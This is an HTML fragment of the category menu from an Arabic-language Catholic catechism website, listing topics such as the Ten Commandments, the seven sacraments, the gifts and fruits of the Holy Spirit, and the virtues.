	<li class="cat-item cat-item-135"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%aa%d8%ac%d8%b3%d8%af%d9%87-%d9%85%d9%8a%d9%84%d8%a7%d8%af%d9%87/" >يسوع المسيح : تجسده (ميلاده)</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b9%d9%85%d8%a7%d8%af%d9%87/" >يسوع المسيح : عماده</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b1%d8%b3%d8%a7%d9%84%d8%aa%d9%87/" >يسوع المسيح : رسالته</a>
</li>
	<li class="cat-item cat-item-132 current-cat"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d9%85%d9%87-%d9%88%d8%b5%d9%84%d8%a8%d9%87-%d9%88%d9%85%d9%88%d8%aa%d9%87-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b5%d9%84/" >يسوع المسيح : الامه وصلبه وموته على الصليب</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b5%d8%b9%d9%88%d8%af%d9%87-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1/" >يسوع المسيح : صعوده الى السماء</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d9%82%d9%8a%d8%a7%d9%85%d8%aa%d9%87/" >يسوع المسيح : قيامته</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%b8%d9%87%d9%88%d8%b1%d9%87/" >يسوع المسيح : ظهوره</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://peregabriel.org/saintamaria/category/education/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%a7%d9%84%d9%85%d8%ac%d9%8a%d8%a1-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" >يسوع المسيح : المجيء الثاني</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-124"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >الروح القدس</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3/" >الثالوث الاقدس</a>
</li>
	<li class="cat-item cat-item-122 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/" >وصايا الله العشر</a>
	<ul class='children'>
	<li class="cat-item cat-item-148"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d9%86%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%b1%d8%a8-%d8%a7%d9%84%d9%87%d9%83%d8%8c-%d9%84%d8%a7-%d9%8a%d9%83%d9%86-%d9%84%d9%83-%d8%a7%d9%84%d9%87-%d8%ba%d9%8a%d8%b1%d9%8a/" >1- انا هو الرب الهك، لا يكن لك اله غيري</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%ad%d9%84%d9%81-%d8%a8%d8%a7%d8%b3%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%b7%d9%84/" >2- لا تحلف باسم الله بالباطل</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d8%ad%d9%81%d8%b8-%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d8%a8/" >3- احفظ يوم الرب</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d9%83%d8%b1%d9%85-%d8%a7%d8%a8%d8%a7%d9%83-%d9%88%d8%a7%d9%85%d9%83/" >4- اكرم اباك وامك</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d9%82%d8%aa%d9%84/" >5- لا تقتل</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b2%d9%86%d9%90/" >6- لا تزنِ</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b3%d8%b1%d9%82/" >7- لا تسرق</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b4%d9%87%d8%af-%d8%a8%d8%a7%d9%84%d8%b2%d9%88%d8%b1/" >8- لا تشهد بالزور</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b4%d8%aa%d9%87-%d8%a7%d9%85%d8%b1%d8%a3%d8%a9-%d9%82%d8%b1%d9%8a%d8%a8%d9%83/" >9- لا تشته امرأة قريبك</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d9%84%d8%a7-%d8%aa%d8%b4%d8%aa%d9%87-%d9%85%d9%82%d8%aa%d9%86%d9%89-%d8%ba%d9%8a%d8%b1%d9%83/" >10- لا تشته مقتنى غيرك</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/%d8%a7%d9%84%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%b3%d8%b1-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الوصايا الله العشر بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-121 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/" >اسرار الكنيسة السبعة</a>
	<ul class='children'>
	<li class="cat-item cat-item-156"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d9%85%d9%88%d8%af%d9%8a%d8%a9/" >1- سر المعمودية</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa/" >2- سر التثبيت</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%a7%d9%81%d8%ae%d8%a7%d8%b1%d8%b3%d8%aa%d9%8a%d8%a7/" >3- سر الافخارستيا</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%aa%d9%88%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d9%84%d8%ad%d8%a9/" >4- سر التوبة والمصالحة</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d8%ac/" >5- سر الزواج</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d8%a7%d9%84%d9%83%d9%87%d9%86%d9%88%d8%aa/" >6- سر الكهنوت</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%b3%d8%b1-%d9%85%d8%b3%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89/" >7- سر مسحة المرضى</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >اسرار الكنيسة السبعة بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-120 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/" >وصايا الكنيسة السبعة</a>
	<ul class='children'>
	<li class="cat-item cat-item-164"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d9%82%d8%af%d8%b3-%d8%a3%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%ad%d8%a7%d8%af-%d9%88%d8%a7%d9%84%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%a3%d9%85%d9%88%d8%b1%d8%a9/" >1- قدس أيام الاحاد والأعياد المأمورة</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%b5%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d9%88%d8%b3%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%81%d8%b1%d9%88%d8%b6/" >2- صم الصوم الكبير وسائر الأصوام المفروضة</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a7%d9%86%d9%82%d8%b7%d8%b9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b2%d9%81%d8%b1-%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d8%a9/" >3- انقطع عن الزفر يوم الجمعة</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a7%d8%b9%d8%aa%d8%b1%d9%81-%d8%a8%d8%ae%d8%b7%d8%a7%d9%8a%d8%a7%d9%83-%d9%84%d9%84%d9%83%d8%a7%d9%87%d9%86-%d9%82%d9%84%d9%91%d9%85%d8%a7-%d9%85%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%86/" >4- اعترف بخطاياك للكاهن قلّما مرة في السنة</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%aa%d9%86%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%82%d8%af%d9%91%d8%b3-%d9%82%d9%84%d9%91%d9%85%d8%a7-%d9%85%d8%b1%d9%91%d8%a9-%d9%81%d9%8a-%d8%b9%d9%8a/" >5- تناول القربان المقدّس قلّما مرّة في عيد الفصح</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a3%d9%88%d9%81%d9%90-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a9-%d8%a3%d9%8a-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/" >6- أوفِ البركة أي العشر</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a7%d9%85%d8%aa%d9%86%d8%b9-%d8%b9%d9%86-%d8%a7%d9%83%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%b3-%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d8%b2%d9%85%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%b1%d9%91/" >7- امتنع عن اكليل العرس في الازمنة المحرّمة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-119 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/" >مواهب الروح القدس السبع</a>
	<ul class='children'>
	<li class="cat-item cat-item-172"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9/" >1- الحكمة</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d9%81%d9%87%d9%85/" >2- الفهم</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d9%85%d8%b4%d9%88%d8%b1%d8%a9/" >3- المشورة</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d9%82%d9%88%d8%a9/" >4- القوة</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d8%b9%d9%84%d9%85/" >5- العلم</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%89/" >6- التقوى</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d9%85%d8%ae%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%84%d9%87/" >7- مخافة الله</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >مواهب الروح القدس السبع بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-700 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >ثمار الروح القدس</a>
	<ul class='children'>
	<li class="cat-item cat-item-990"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/1-%d9%85%d8%ad%d8%a8%d8%a9/" >1- محبة</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/2-%d9%81%d8%b1%d8%ad/" >2- فرح</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/3-%d8%b3%d9%84%d8%a7%d9%85/" >3- سلام</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/%d9%a4-%d8%b7%d9%88%d9%84-%d8%a3%d9%86%d8%a7%d8%a9/" >4- طول أناة</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/5-%d9%84%d8%b7%d9%81/" >5- لطف</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/6-%d8%b5%d9%84%d8%a7%d8%ad/" >6- صلاح</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/7-%d8%a5%d9%8a%d9%85%d8%a7%d9%86/" >7- إيمان</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/8-%d9%88%d8%af%d8%a7%d8%b9%d8%a9/" >8- وداعة</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/9-%d8%aa%d8%b9%d9%81%d9%81/" >9- تعفف</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >ثمار الروح بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-118 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/" >الفضائل الالهية</a>
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/%d9%81%d8%b6%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%a7%d9%8a%d9%85%d8%a7%d9%86/" >فضيلة الايمان</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/%d9%81%d8%b6%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%ac%d8%a7%d8%a1/" >فضيلة الرجاء</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/%d9%81%d8%b6%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a8%d8%a9/" >فضيلة المحبة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1/" >السماء</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d8%b7%d9%87%d8%b1/" >المطهر</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ac%d9%87%d9%86%d9%85/" >الجهنم</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9/" >الملائكة</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b4%d9%8a%d8%a7%d8%b7%d9%8a%d9%86/" >الشياطين</a>
</li>
